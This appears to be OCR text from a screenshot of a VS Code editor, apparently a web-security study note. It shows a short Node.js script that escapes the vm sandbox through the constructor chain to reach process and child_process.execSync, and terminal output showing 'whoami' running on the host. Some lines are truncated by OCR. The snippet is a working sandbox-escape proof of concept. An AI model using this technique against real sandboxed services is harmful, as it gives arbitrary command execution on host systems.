 1 const inspect = require('util').inspect;
2
3 const vm = require('vm');
4
5 const script = new vm.Script(`
6 (e => {
7     const y1 = x.toString.constructor('return process')()
8     return y1.mainModule.require('child_process').execSync('whoami').toStri
9     })()
10 `);
11
12 const sandbox = {m: [], n : {}, x : /regexp/};
13
14 const context = new vm.createContext(sandbox);
15
16 const res = script.runInContext(context);
17
18 console.log(res)
19
问题 输出 调试控制台 终端
esktop-rtj79nc\86132
Done] exited with code=0 in 0.121 seconds
Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y2.js"
esktop-rtj79nc\86132